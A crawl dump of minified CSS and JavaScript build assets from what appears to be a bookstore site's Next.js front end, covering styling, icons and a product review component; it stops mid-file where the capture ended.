.\[\.dweb_\&\]\:scroll-mt-15{scroll-margin-top:10rem}.dweb .\[\.dweb_\&\]\:flex-row{flex-direction:row}.dweb .\[\.dweb_\&\]\:flex-col{flex-direction:column}.dweb .\[\.dweb_\&\]\:items-center{align-items:center}.dweb .\[\.dweb_\&\]\:justify-normal{justify-content:normal}.dweb .\[\.dweb_\&\]\:justify-end{justify-content:flex-end}.dweb .\[\.dweb_\&\]\:justify-center{justify-content:center}.dweb .\[\.dweb_\&\]\:justify-between{justify-content:space-between}.dweb .\[\.dweb_\&\]\:gap-10{gap:3rem}.dweb .\[\.dweb_\&\]\:gap-2{gap:.5rem}.dweb .\[\.dweb_\&\]\:gap-4{gap:1rem}.dweb .\[\.dweb_\&\]\:gap-8{gap:2rem}.dweb .\[\.dweb_\&\]\:gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.dweb .\[\.dweb_\&\]\:gap-y-1{row-gap:.25rem}.dweb .\[\.dweb_\&\]\:gap-y-6{row-gap:1.5rem}.dweb .\[\.dweb_\&\]\:space-x-12>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(5rem * var(--tw-space-x-reverse));margin-left:calc(5rem * calc(1 - var(--tw-space-x-reverse)))}.dweb .\[\.dweb_\&\]\:space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.dweb .\[\.dweb_\&\]\:space-x-8>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(2rem * var(--tw-space-x-reverse));margin-left:calc(2rem * calc(1 - var(--tw-space-x-reverse)))}.dweb .\[\.dweb_\&\]\:rounded-2xl{border-radius:2.5rem}.dweb .\[\.dweb_\&\]\:rounded-m{border-radius:1rem}.dweb .\[\.dweb_\&\]\:border{border-width:1px}.dweb .\[\.dweb_\&\]\:border-neutral-150{border-color:var(--color-neutral-150)}.dweb .\[\.dweb_\&\]\:bg-neutral-50{background-color:var(--color-neutral-50)}.dweb .\[\.dweb_\&\]\:bg-white{background-color:var(--color-white)}.dweb .\[\.dweb_\&\]\:p-8{padding:2rem}.dweb .\[\.dweb_\&\]\:px-0{padding-left:0;padding-right:0}.dweb .\[\.dweb_\&\]\:px-3{padding-left:.75rem;padding-right:.75rem}.dweb .\[\.dweb_\&\]\:px-4{padding-left:1rem;padding-right:1rem}.dweb .\[\.dweb_\&\]\:px-6{padding-left:1.5rem;padding-right:1.5rem}.dweb .\[\.dweb_\&\]\:px-\[176px\]{padding-left:176px;padding-right:176px}.dweb .\[\.dweb_\&\]\:py-2{padding-top:.5rem;padding-bottom:.5rem}.dweb .\[\.dweb_\&\]\:py-8{padding-top:2rem;padding-bottom:2rem}.dweb .\[\.dweb_\&\]\:py-9{padding-top:2.5rem;padding-bottom:2.5rem}.dweb .\[\.dweb_\&\]\:py-\[72px\]{padding-top:72px;padding-bottom:72px}.dweb .\[\.dweb_\&\]\:pb-0{padding-bottom:0}.dweb .\[\.dweb_\&\]\:pb-12{padding-bottom:5rem}.dweb .\[\.dweb_\&\]\:pb-4{padding-bottom:1rem}.dweb .\[\.dweb_\&\]\:pt-4{padding-top:1rem}.dweb .\[\.dweb_\&\]\:pt-\[43px\]{padding-top:43px}.dweb .\[\.dweb_\&\]\:text-left{text-align:left}.dweb .\[\.dweb_\&\]\:text-center{text-align:center}.dweb .\[\.dweb_\&\]\:text-right{text-align:right}.dweb .\[\.dweb_\&\]\:text-l-extrabold{font-size:1.125rem;line-height:1.75rem;letter-spacing:.005625rem;font-weight:800}.dweb .\[\.dweb_\&\]\:text-m-extrabold{font-size:1rem;line-height:1.5rem;letter-spacing:.01rem;font-weight:800}.dweb .\[\.dweb_\&\]\:text-m-medium{font-size:1rem;line-height:1.5rem;letter-spacing:.01rem;font-weight:500}.dweb .\[\.dweb_\&\]\:text-s-medium{font-size:.875rem;line-height:1.25rem;letter-spacing:.0175rem;font-weight:500}.dweb .\[\.dweb_\&\]\:text-xs-medium{font-size:.75rem;line-height:1rem;letter-spacing:.0225rem;font-weight:500}.dweb .\[\.dweb_\&\]\:text-neutral-700{color:var(--color-neutral-700)}.dweb .\[\.dweb_\&\]\:hover\:cursor-pointer:hover{cursor:pointer}.dweb .\[\.dweb_\&\]\:hover\:border-neutral-700:hover{border-color:var(--color-neutral-700)}.dweb .\[\.dweb_\&\]\:hover\:bg-brand-700:hover{background-color:var(--color-brand-700)}.dweb .\[\.dweb_\&\]\:hover\:bg-neutral-50:hover{background-color:var(--color-neutral-50)}.dweb .\[\.dweb_\&\]\:hover\:text-brand-500:hover{color:var(--color-brand-500)}.dweb .\[\.dweb_\&\]\:hover\:text-neutral-700:hover{color:var(--color-neutral-700)}.dweb .\[\.dweb_\&\]\:hover\:shadow-2:hover{--tw-shadow:var(--shadow-2);--tw-shadow-colored:var(--shadow-2)}.dweb .\[\.dweb_\&\]\:hover\:shadow-2:hover,.dweb .\[\.dweb_\&\]\:hover\:shadow-none:hover{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.dweb .\[\.dweb_\&\]\:hover\:shadow-none:hover{--tw-shadow:var(--shadow-none);--tw-shadow-colored:var(--shadow-none)}.dweb .\[\.dweb_\&\]\:active\:text-s-extrabold:active{font-size:.875rem;line-height:1.25rem;letter-spacing:.0175rem;font-weight:800}.dweb .\[\.dweb_\&\]\:enabled\:hover\:border-neutral-700:hover:enabled,.dweb .\[\.dweb_\&\]\:hover\:enabled\:border-neutral-700:enabled:hover{border-color:var(--color-neutral-700)}.dweb .\[\.dweb_\&\]\:enabled\:hover\:bg-brand-700:hover:enabled{background-color:var(--color-brand-700)}.dweb .\[\.dweb_\&\]\:enabled\:hover\:bg-neutral-50:hover:enabled{background-color:var(--color-neutral-50)}.dweb .data-\[state\=closed\]\:\[\.dweb_\&\]\:slide-out-to-top-\[300\%\][data-state=closed]{--tw-exit-translate-y:-300%}.dweb .data-\[state\=open\]\:\[\.dweb_\&\]\:slide-in-from-top-\[300\%\][data-state=open]{--tw-enter-translate-y:-300%}.dweb .\[\.dweb_\&\]\:data-\[state\=active\]\:hover\:bg-neutral-600:hover[data-state=active],.dweb .\[\.dweb_\&\]\:data-\[state\=checked\]\:hover\:bg-neutral-600:hover[data-state=checked]{background-color:var(--color-neutral-600)}.dweb .\[\.dweb_\&\]\:data-\[state\=inactive\]\:hover\:bg-neutral-200:hover[data-state=inactive]{background-color:var(--color-neutral-200)}.dweb .\[\.dweb_\&\]\:data-\[state\=unchecked\]\:hover\:bg-neutral-600:hover[data-state=unchecked]{background-color:var(--color-neutral-600)}.dweb .\[\&\:first-child\]\:\[\.dweb_\&\]\:mt-8:first-child{margin-top:2rem}.mweb .\[\.mweb_\&\]\:sticky{position:sticky}.mweb .\[\.mweb_\&\]\:left-\[114px\]{left:114px}.mweb .\[\.mweb_\&\]\:top-\[160px\]{top:160px}.mweb .\[\.mweb_\&\]\:mt-0{margin-top:0}.mweb .\[\.mweb_\&\]\:mt-10{margin-top:3rem}.mweb .\[\.mweb_\&\]\:mt-12{margin-top:5rem}.mweb .\[\.mweb_\&\]\:mt-15{margin-top:10rem}.mweb .\[\.mweb_\&\]\:mt-2{margin-top:.5rem}.mweb .\[\.mweb_\&\]\:mt-4{margin-top:1rem}.mweb .\[\.mweb_\&\]\:mt-7{margin-top:1.75rem}.mweb .\[\.mweb_\&\]\:mt-9{margin-top:2.5rem}.mweb .\[\.mweb_\&\]\:flex{display:flex}.mweb .\[\.mweb_\&\]\:hidden{display:none}.mweb .\[\.mweb_\&\]\:h-6{height:1.5rem}.mweb .\[\.mweb_\&\]\:h-\[55dvh\]{height:55dvh}.mweb .\[\.mweb_\&\]\:h-\[65vh\]{height:65vh}.mweb .\[\.mweb_\&\]\:h-\[70dvh\]{height:70dvh}.mweb .\[\.mweb_\&\]\:min-h-\[calc\(100dvh_-_56\.5px\)\]{min-height:calc(100dvh - 56.5px)}.mweb .\[\.mweb_\&\]\:w-\[350px\]{width:350px}.mweb .\[\.mweb_\&\]\:w-\[78px\]{width:78px}.mweb .\[\.mweb_\&\]\:w-\[calc\(100dvw_-_32px\)\]{width:calc(100dvw - 32px)}.mweb .\[\.mweb_\&\]\:max-w-\[330px\]{max-width:330px}.mweb .\[\.mweb_\&\]\:max-w-\[360px\]{max-width:360px}.mweb .\[\.mweb_\&\]\:max-w-\[380px\]{max-width:380px}.mweb .\[\.mweb_\&\]\:max-w-\[468px\]{max-width:468px}.mweb .\[\.mweb_\&\]\:scroll-mt-10{scroll-margin-top:3rem}.mweb .\[\.mweb_\&\]\:scroll-mt-11{scroll-margin-top:4rem}.mweb .\[\.mweb_\&\]\:flex-col{flex-direction:column}.mweb .\[\.mweb_\&\]\:items-start{align-items:flex-start}.mweb .\[\.mweb_\&\]\:justify-center{justify-content:center}.mweb .\[\.mweb_\&\]\:gap-3{gap:.75rem}.mweb .\[\.mweb_\&\]\:gap-4{gap:1rem}.mweb .\[\.mweb_\&\]\:gap-y-3{row-gap:.75rem}.mweb .\[\.mweb_\&\]\:space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.mweb .\[\.mweb_\&\]\:bg-neutral-50{background-color:var(--color-neutral-50)}.mweb .\[\.mweb_\&\]\:px-4{padding-left:1rem;padding-right:1rem}.mweb .\[\.mweb_\&\]\:px-6{padding-left:1.5rem;padding-right:1.5rem}.mweb .\[\.mweb_\&\]\:pb-0{padding-bottom:0}.mweb .\[\.mweb_\&\]\:pb-2{padding-bottom:.5rem}.mweb .\[\.mweb_\&\]\:pb-6{padding-bottom:1.5rem}.mweb .\[\.mweb_\&\]\:pb-7{padding-bottom:1.75rem}.mweb .\[\.mweb_\&\]\:pb-\[10px\]{padding-bottom:10px}.mweb .\[\.mweb_\&\]\:pb-\[96px\]{padding-bottom:96px}.mweb .\[\.mweb_\&\]\:pl-3{padding-left:.75rem}.mweb .\[\.mweb_\&\]\:text-l-extrabold{font-size:1.125rem;line-height:1.75rem;letter-spacing:.005625rem;font-weight:800}.mweb .\[\.mweb_\&\]\:text-m-extrabold{font-size:1rem;line-height:1.5rem;letter-spacing:.01rem;font-weight:800}.mweb .\[\.mweb_\&\]\:text-s-extrabold{font-size:.875rem;line-height:1.25rem;letter-spacing:.0175rem;font-weight:800}.mweb .\[\.mweb_\&\]\:text-s-medium{font-size:.875rem;line-height:1.25rem;letter-spacing:.0175rem;font-weight:500}.mweb .\[\.mweb_\&\]\:text-xs-extrabold{font-size:.75rem;line-height:1rem;letter-spacing:.0225rem;font-weight:800}.mweb .\[\.mweb_\&\]\:text-xs-medium{font-size:.75rem;line-height:1rem;letter-spacing:.0225rem;font-weight:500}.web .\[\.web_\&\]\:text-left{text-align:left}:root{color-scheme:light;--mantine-z-index-app:100;--mantine-z-index-modal:200;--mantine-z-index-popover:300;--mantine-z-index-overlay:400;--mantine-z-index-max:9999;--mantine-scale:1;--mantine-cursor-type:default;--mantine-color-white:#fff;--mantine-color-black:#2d3033;--mantine-color-gray-0:#f1f2f2;--mantine-color-gray-6:#71797f;--mantine-primary-color-contrast:var(--mantine-color-white);--mantine-color-text:var(--mantine-color-black);--mantine-color-dimmed:var(--mantine-color-gray-6);--mantine-line-height:1.55;--mantine-font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji;--mantine-font-family-monospace:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;--mantine-font-family-headings:var(--mantine-font-family);--mantine-heading-font-weight:700;--mantine-breakpoint-xs:36em;--mantine-breakpoint-sm:48em;--mantine-breakpoint-md:62em;--mantine-breakpoint-lg:75em;--mantine-breakpoint-xl:88em;--mantine-spacing-xs:calc(0.625rem * var(--mantine-scale));--mantine-spacing-sm:calc(0.75rem * var(--mantine-scale));--mantine-spacing-md:calc(1rem * var(--mantine-scale));--mantine-spacing-lg:calc(1.25rem * var(--mantine-scale));--mantine-spacing-xl:calc(2rem * var(--mantine-scale));--mantine-font-size-xs:calc(0.75rem * var(--mantine-scale));--mantine-font-size-sm:calc(0.875rem * var(--mantine-scale));--mantine-font-size-md:calc(1rem * var(--mantine-scale));--mantine-font-size-lg:calc(1.125rem * var(--mantine-scale));--mantine-font-size-xl:calc(1.25rem * var(--mantine-scale));--mantine-radius-default:calc(0.25rem * var(--mantine-scale));--mantine-radius-xs:calc(0.125rem * var(--mantine-scale));--mantine-radius-sm:calc(0.25rem * var(--mantine-scale));--mantine-radius-md:calc(0.5rem * var(--mantine-scale));--mantine-radius-lg:calc(1rem * var(--mantine-scale));--mantine-radius-xl:calc(2rem * var(--mantine-scale))}.m_87cf2631{background-color:transparent;cursor:pointer;border:0;padding:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:var(--mantine-font-size-md);text-align:left;text-decoration:none;color:inherit;touch-action:manipulation;-webkit-tap-highlight-color:rgba(0,0,0,0)}:where([dir=rtl]) .m_87cf2631{text-align:right}.m_730a79ed.mantine-DatePicker-calendarHeader{margin-bottom:32px}.m_f6645d97.mantine-DatePicker-calendarHeaderLevel{font-size:.875rem;line-height:1.25rem;letter-spacing:.0175rem;font-weight:800;padding:0 12px}.mantine-DatePicker-levelsGroup>div:first-child .m_f6645d97.mantine-DatePicker-calendarHeaderLevel{justify-content:left}.mantine-DatePicker-levelsGroup>div:last-child .m_f6645d97.mantine-DatePicker-calendarHeaderLevel{justify-content:right}.mantine-DatePicker-levelsGroup>div:only-child .m_f6645d97.mantine-DatePicker-calendarHeaderLevel{justify-content:center}.m_18a3eca.mantine-DatePicker-weekday{font-size:.75rem;line-height:1rem;letter-spacing:.0225rem;text-align:center;color:var(--mantine-color-black)}.mantine-DatePicker-monthCell{position:relative}.mantine-DatePicker-monthCell .mantine-DatePicker-day[data-in-range]{background-color:var(--mantine-color-gray-0)!important}.mantine-DatePicker-monthCell .mantine-DatePicker-day[data-selected]{background-color:var(--mantine-color-black)!important;border-radius:999px!important;position:relative}.mantine-DatePicker-monthCell .mantine-DatePicker-day[data-selected][data-weekend]{color:var(--mantine-color-white)!important}.mantine-DatePicker-monthCell .mantine-DatePicker-day[data-weekend]{color:var(--mantine-color-black)!important}.mantine-DatePicker-monthCell .mantine-DatePicker-day[data-selected][data-in-range][data-first-in-range]:before{border-radius:0;position:absolute;width:100%;height:100%;display:block;z-index:-10;background:linear-gradient(270deg,#f1f2f2 50%,transparent 0);content:""}.mantine-DatePicker-monthCell .mantine-DatePicker-day[data-selected][data-in-range][data-last-in-range]:before{border-radius:0;position:absolute;width:100%;height:100%;display:block;z-index:-10;background:linear-gradient(90deg,#f1f2f2 50%,transparent 0);content:""}.m_396ce5cb.mantine-DatePicker-day{font-size:1rem;line-height:1.5rem;letter-spacing:.01rem;font-weight:500}.m_8f457cd5:where([data-with-spacing]){padding:0!important}

--- FILE ---
content_type: text/css
request_url: https://static.gramedia.net/_next/static/css/ccd4a234599c9d2d.css
body_size: -282
content:
.VoucherItem_container__26j_b{width:280px;-moz-filter:drop-shadow(0 1px 4px rgba(0,0,0,.1));-ms-filter:drop-shadow(0 1px 4px rgba(0,0,0,.1));-o-filter:drop-shadow(0 1px 4px rgba(0,0,0,.1));filter:drop-shadow(0 1px 4px rgba(0,0,0,.1))}.VoucherItem_inner__SW7go{-webkit-mask-image:radial-gradient(circle at right 6px bottom 37px,transparent 6px,red 7.5px);-webkit-mask-position:6px;-webkit-mask-size:100%;mask-image:radial-gradient(circle at right 6px bottom 37px,transparent 6px,red 7.5px);mask-position:6px;mask-size:100%}

--- FILE ---
content_type: text/css
request_url: https://static.gramedia.net/_next/static/css/1f9fbb7699b48e23.css
body_size: -176
content:
.SearchInput_icon___DB0Z{color:var(--color-neutral-500)}.SearchInput_input__hmS0W:focus~.SearchInput_icon___DB0Z{color:var(--color-neutral-700)}.SearchInput_input__hmS0W:disabled~.SearchInput_icon___DB0Z{color:var(--color-neutral-200)}

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5b710bbb-3320583bd56d0afe.js
body_size: 954
content:
!function(){try{var a="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(a._sentryDebugIds=a._sentryDebugIds||{},a._sentryDebugIds[n]="590a84f0-81b9-4846-ab14-36a161e79865",a._sentryDebugIdIdentifier="sentry-dbid-590a84f0-81b9-4846-ab14-36a161e79865")}catch(a){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2057],{36641:function(a,n,e){e.d(n,{A4_:function(){return c},Gv3:function(){return t},H8q:function(){return r},Mq4:function(){return f},N20:function(){return i},OzR:function(){return Z},U9v:function(){return u},yhJ:function(){return o},z9z:function(){return d}});var l=e(74517);let t=(0,l.k)("Link24Filled","24",["M9 7a1 1 0 0 1 .12 2H7a3 3 0 0 0-.18 6H9a1 1 0 0 1 .12 2H7a5 5 0 0 1-.22-10H9Zm8 0a5 5 0 0 1 .22 10H15a1 1 0 0 1-.12-2H17a3 3 0 0 0 .18-6H15a1 1 0 0 1-.12-2H17ZM7 11h10a1 1 0 0 1 .12 2H7a1 1 0 0 1-.12-2H17 7Z"]),i=(0,l.k)("Location16Filled","16",["M9.16 14.54C10.9 13.01 14 9.88 14 7A6 6 0 0 0 2 7c0 2.88 3.1 6.01 4.84 7.54.67.6 1.65.6 2.32 0ZM6 7a2 2 0 1 1 4 0 2 2 0 0 1-4 0Z"]),r=(0,l.k)("Location20Filled","20",["M14.95 13.96a7 7 0 1 0-9.9 0l1.52 1.5 2.04 1.98.14.12a2 2 0 0 0 2.64-.12l2.43-2.37 1.13-1.12ZM10 12a3 3 0 1 1 0-6 3 3 0 0 1 0 6Z"]),u=(0,l.k)("Location24Filled","24",["m18.16 16.88-1.19 1.18-3.4 3.3c-.88.85-2.26.85-3.13 0l-3.5-3.39-1.1-1.09a8.7 8.7 0 1 1 12.32 0ZM14.5 11a2.5 2.5 0 1 0-5 0 2.5 2.5 0 0 0 5 0Z"]),c=(0,l.k)("Location24Regular","24",["M5.84 4.57a8.7 8.7 0 0 1 12.32 12.31l-1.19 1.18-3.4 3.3c-.88.85-2.26.85-3.13 0l-3.5-3.39-1.1-1.09a8.7 8.7 0 0 1 0-12.31ZM17.1 5.63a7.2 7.2 0 1 0-10.2 10.2l1.5 1.46c.8.8 1.84 1.8 3.08 3 .29.28.75.28 1.04 0l3.4-3.3 1.18-1.17a7.2 7.2 0 0 0 0-10.2ZM12 8a3 3 0 1 1 0 6 3 3 0 0 1 0-6Zm0 1.5a1.5 1.5 0 1 0 0 3 1.5 1.5 0 0 0 0-3Z"]),o=(0,l.k)("Mail16Filled","16",["M4 3a2 2 0 0 0-2 2v.2l6 3.23 6-3.23V5a2 2 0 0 0-2-2H4Zm10 3.34-5.76 3.1a.5.5 0 0 1-.48 0L2 6.34V11c0 1.1.9 2 2 2h8a2 2 0 0 0 2-2V6.34Z"]),Z=(0,l.k)("Map24Regular","24",["M9.2 4h.16l.02.01c.09.01.17.04.25.1l.05.03 5.07 3.56 5.07-3.56a.75.75 0 0 1 1.17.5l.01.11V15.4c0 .2-.09.4-.24.54l-.08.07-5.5 3.87a.74.74 0 0 1-.83.02l-5.1-3.6-5.07 3.57a.75.75 0 0 1-1.17-.5L3 19.24V8.62c0-.21.09-.41.24-.55L3.32 8l5.5-3.86a.76.76 0 0 1 .2-.1L9.14 4 9.2 4Zm10.3 2.2-4 2.8v8.8l4-2.8V6.2Zm-11 0L4.5 9v8.8l4-2.8V6.2Zm1.5 0V15l4 2.8V9l-4-2.8Z"]),f=(0,l.k)("MoreVertical20Filled","20",["M10 6.5A1.75 1.75 0 1 1 10 3a1.75 1.75 0 0 1 0 3.5ZM10 17a1.75 1.75 0 1 1 0-3.5 1.75 1.75 0 0 1 0 3.5Zm-1.75-7a1.75 1.75 0 1 0 3.5 0 1.75 1.75 0 0 0-3.5 0Z"]),d=(0,l.k)("MyLocation24Filled","24",["M12 2a1 1 0 0 1 1 .88V4.31a7.75 7.75 0 0 1 6.69 6.7L21 11a1 1 0 0 1 .12 2H19.69A7.75 7.75 0 0 1 13 19.69V21a1 1 0 0 1-2 .12V19.69A7.75 7.75 0 0 1 4.31 13H3a1 1 0 0 1-.12-2H4.31a7.75 7.75 0 0 1 6.7-6.69L11 3a1 1 0 0 1 1-1Zm0 4.25a5.75 5.75 0 1 0 0 11.5 5.75 5.75 0 0 0 0-11.5ZM12 8a4 4 0 1 1 0 8 4 4 0 0 1 0-8Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/7298.34363490b7108969.js
body_size: 1839
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="806f8801-a656-4600-a0cd-35588d953c78",e._sentryDebugIdIdentifier="sentry-dbid-806f8801-a656-4600-a0cd-35588d953c78")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7298],{5456:function(e,t,r){var a=r(52676),n=r(2808),s=r(51298);let l=(0,n.j)("border-neutral-150",{variants:{variant:{horizontal:"border-t-[1px]",vertical:"border-l-[1px]"}}});t.Z=e=>{let{className:t,variant:r="horizontal",...n}=e;return(0,a.jsx)("div",{role:"separator",className:(0,s.cn)(l({variant:r}),t),...n,"data-sentry-component":"Divider","data-sentry-source-file":"Divider.tsx"})}},76753:function(e,t,r){r.r(t),r.d(t,{default:function(){return g}});var a=r(52676),n=r(85910),s=r(75271),l=r(51298),i=r(27418),d=r(70986),o=r(18328),u=r(12124),c=r(45754),v=r(19011),x=r(89188),f=r(26221),m=r(74790),y=r(15967),h=r(45550);function b(e){var t;let{productMetaId:r}=e,{isDesktop:d}=(0,i.Z)(),[o,b]=(0,s.useState)(!1),{navigateToProtectedRoute:p}=(0,v.Z)(),{t:j}=(0,n.$G)(),{data:w}=(0,h.Z)({query:{id:r,type:"product_meta"}}),{data:g,isLoading:N}=(0,y.Z)({query:{id:r,type:"product_meta"}}),Z=!N&&!(null==g?void 0:g.data);return(0,a.jsxs)("div",{className:(0,l.cn)("w-full border-b border-b-neutral-150",!d&&"mt-7 border-none"),"data-sentry-component":"ProductReviewHeader","data-sentry-source-file":"ProductReviewHeader.tsx",children:[(0,a.jsx)(m.Z,{isOpen:o,onOpenChange:e=>b(e),"data-sentry-element":"AddReviewProductModal","data-sentry-source-file":"ProductReviewHeader.tsx"}),(0,a.jsx)("div",{className:(0,l.cn)("pb-8",!d&&"pb-4"),children:(0,a.jsxs)("div",{className:(0,l.cn)("flex items-center justify-between",!d&&"flex-col gap-6"),children:[(0,a.jsxs)("div",{className:"flex items-center gap-3",children:[(0,a.jsxs)("div",{className:"flex items-center",children:[(0,a.jsx)(u.tGl,{className:"mr-2 text-yellow-400","data-sentry-element":"Star32Filled","data-sentry-source-file":"ProductReviewHeader.tsx"}),(0,a.jsx)("span",{className:"text-5xl-extrabold font-bold",children:(()=>{var e,t,r;if(!(null==w?void 0:null===(e=w.data)||void 0===e?void 0:e.rating))return 0;let a=null==w?void 0:null===(r=w.data)||void 0===r?void 0:null===(t=r.rating)||void 0===t?void 0:t.reduce((e,t,r)=>(e.totalScore+=(r+1)*t,e.totalCount+=t,e),{totalScore:0,totalCount:0});return Math.floor(10*(0===a.totalCount?0:a.totalScore/a.totalCount))/10})().toFixed(1)}),(0,a.jsx)("span",{className:"mt-4 text-s-medium text-neutral-500",children:"/5"})]}),(0,a.jsx)(f.Z,{className:"mx-4 h-10",variant:"vertical","data-sentry-element":"Divider","data-sentry-source-file":"ProductReviewHeader.tsx"}),(0,a.jsxs)("div",{className:"flex items-center",children:[(0,a.jsx)("span",{className:"text-l-extrabold",children:(0,c.u)(null==w?void 0:null===(t=w.data)||void 0===t?void 0:t.total_data)}),(0,a.jsx)("span",{className:"ml-2 text-s-medium text-neutral-500",children:j("review")})]})]}),(0,a.jsxs)("div",{className:(0,l.cn)("flex items-center justify-between gap-9",!d&&"w-full"),children:[(0,a.jsx)("span",{className:"text-2xs-extrabold",children:j("addReviewProductLabel")}),(0,a.jsx)(x.Z,{disabled:!Z,className:(0,l.cn)(!d&&"h-8 w-13 text-2xs-semibold"),variant:"secondary",onClick:async()=>p({onAuthorized:()=>b(!0)}),"data-sentry-element":"Button","data-sentry-source-file":"ProductReviewHeader.tsx",children:j(Z?"writeReview":"hasBeenReviewed")})]})]})})]})}var p=r(95505),j=r(87437),w=r(70503),g=e=>{let{slug:t,productMetaId:r}=e,{isDesktop:s}=(0,i.Z)(),{t:u}=(0,n.$G)(),{data:c,isLoading:v}=(0,w.Z)({query:{type:"product_meta",id:r,pageSize:5}}),x=null==c?void 0:c.pages.map(e=>null==e?void 0:e.data).flat(),f=!(null==x?void 0:x.length);return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)("div",{className:"flex w-full items-center justify-between",children:[(0,a.jsx)("div",{className:(0,l.cn)("text-2xl-extrabold text-neutral-700",!s&&"text-l-extrabold"),children:u("productReview")}),!f&&(0,a.jsx)(d.Z,{href:"/products/".concat(t,"/review"),isSmall:!0,children:u("seeAll")})]}),!f&&(0,a.jsx)("div",{className:"mt-3",children:(0,a.jsx)(b,{productMetaId:r})}),(0,a.jsxs)("div",{className:"mt-7",children:[!f&&(null==x?void 0:x.map(e=>(0,a.jsx)(p.Z,{author:null==e?void 0:e.user_name,avatarSrc:null==e?void 0:e.user_avatar,content:null==e?void 0:e.review,rating:null==e?void 0:e.rating,date:null==e?void 0:e.created_at},null==e?void 0:e.id))),f&&!v&&(0,a.jsx)(o.Z,{productMetaId:r}),v&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(j.Z,{}),(0,a.jsx)(j.Z,{}),(0,a.jsx)(j.Z,{}),(0,a.jsx)(j.Z,{})]})]})]})}},45550:function(e,t,r){var a=r(36113),n=r(68774),s=r(97143),l=r(57527),i=r(64509);t.Z=e=>{let{query:t}=e;return(0,n.useQuery)({queryKey:[l.LG],queryFn:async()=>{try{let e=a.Z.stringifyUrl({url:s.__,query:{...t}}),r=await (0,i.Z)(e),n=await r.json();if("success"!==n.code)return Promise.reject(n);return Promise.resolve(n)}catch(e){return Promise.reject(e)}}})}},26221:function(e,t,r){r.d(t,{Z:function(){return a.Z}});var a=r(5456)},54628:function(e,t,r){r.d(t,{D:function(){return n}});var a=r(75271);function n(e){let t=a.useRef({value:e,previous:e});return a.useMemo(()=>(t.current.value!==e&&(t.current.previous=t.current.value,t.current.value=e),t.current.previous),[e])}},35790:function(e,t,r){r.d(t,{t:function(){return s}});var a=r(75271),n=r(3803);function s(e){let[t,r]=a.useState(void 0);return(0,n.b)(()=>{if(e){r({width:e.offsetWidth,height:e.offsetHeight});let t=new ResizeObserver(t=>{let a,n;if(!Array.isArray(t)||!t.length)return;let s=t[0];if("borderBoxSize"in s){let e=s.borderBoxSize,t=Array.isArray(e)?e[0]:e;a=t.inlineSize,n=t.blockSize}else a=e.offsetWidth,n=e.offsetHeight;r({width:a,height:n})});return t.observe(e,{box:"border-box"}),()=>t.unobserve(e)}r(void 0)},[e]),t}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/cdc0067d-48340ff83879bcc4.js
body_size: 638
content:
!function(){try{var a="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(a._sentryDebugIds=a._sentryDebugIds||{},a._sentryDebugIds[e]="c60fc400-213a-4b58-a32a-3259749c2e4f",a._sentryDebugIdIdentifier="sentry-dbid-c60fc400-213a-4b58-a32a-3259749c2e4f")}catch(a){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2620],{59112:function(a,e,c){c.d(e,{An:function(){return h},FtW:function(){return l},NEw:function(){return u},dt:function(){return r},pRc:function(){return t}});var n=c(74517);let t=(0,n.k)("DocumentBulletListMultiple24Regular","24",["M7.75 11.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM7 15.25a.75.75 0 1 1 1.5 0 .75.75 0 0 1-1.5 0Zm3-3c0-.41.34-.75.75-.75h3.05a.75.75 0 0 1 0 1.5h-3.05a.75.75 0 0 1-.75-.75Zm.75 2.25a.75.75 0 0 0 0 1.5h3.05a.75.75 0 0 0 0-1.5h-3.05ZM6.25 2C5.01 2 4 3 4 4.25v13c0 1.24 1 2.25 2.25 2.25h9c1.24 0 2.25-1 2.25-2.25V8.87c0-.6-.24-1.17-.66-1.6l-4.62-4.61c-.42-.42-1-.66-1.59-.66H6.25ZM5.5 4.25c0-.41.34-.75.75-.75h4.25v3.25C10.5 7.99 11.51 9 12.75 9H16v8.25c0 .41-.34.75-.75.75h-9a.75.75 0 0 1-.75-.75v-13Zm6.5 2.5V4.56l2.94 2.94h-2.19a.75.75 0 0 1-.75-.75ZM8.75 22c-.98 0-1.81-.63-2.12-1.5h8.62c1.8 0 3.25-1.46 3.25-3.25V8.94l.84.84c.42.42.66 1 .66 1.59v5.88A4.75 4.75 0 0 1 15.25 22h-6.5Z"]),l=(0,n.k)("DocumentOnePage16Filled","16",["M5 1a2 2 0 0 0-2 2v10c0 1.1.9 2 2 2h6a2 2 0 0 0 2-2V3a2 2 0 0 0-2-2H5Zm4.59 4H6.5a.5.5 0 0 1-.09-1H9.5a.5.5 0 0 1 .09 1ZM10 8a.5.5 0 0 